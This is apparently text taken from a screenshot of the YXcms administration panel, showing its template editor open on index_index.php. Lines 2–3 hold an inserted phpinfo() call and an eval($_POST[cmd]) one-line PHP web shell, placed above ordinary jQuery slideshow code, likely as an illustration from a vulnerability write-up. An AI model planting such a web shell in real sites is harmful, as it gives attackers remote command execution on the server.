 YXcms
管理首页 结构管理 内容管理 拓展应用
当前用户：YX 首页 后退 前进 刷新 退出
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
index_index.php 保存
1 <?php if(!defined('APP_NAME')) exit;
2 phpinfo();
3 eval($_POST[cmd]);
4 ?>
5 <script type="text/javascript" src="__PUBLICAPP__/js/jquery.KinSlideshow-1.2.1.min.js"></script>
6 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.slider.pack.js'></script>
7 <script type='text/javascript' src='__PUBLICAPP__/js/jquery.easing.js'></script>
8 <script type="text/javascript">
9 //<![CDATA[
10 jQuery(function() {
11 //首页大幻灯开始
12 jQuery('#cycle-prev, #cycle-next').css({opacity: '0'});
13 jQuery('.cycleslider-wrap').hover(function(){
14 jQuery('#cycle-prev',this).stop().animate({left: '-31', opacity: '1'},200,'easeOutCubic');
15 jQuery('#cycle-next',this).stop().animate({right: '-31', opacity: '1'},200,'easeOutCubic');
16 }, function() {
17 jQuery('#cycle-prev',this).stop().animate({left: '-50', opacity: '0'},400,'easeInCubic');
18 jQuery('#cycle-next',this).stop().animate({right: '-50', opacity: '0'},400,'easeInCubic');
19 });
20
21 jQuery(".cycleslider-wrap").fadeIn(1000);
22 jQuery(".slider-wrap .loader").css({display: "none"});
23 jQuery("#slider").cycle({
24 fx: "turnDown",
25 speed: "800"
保存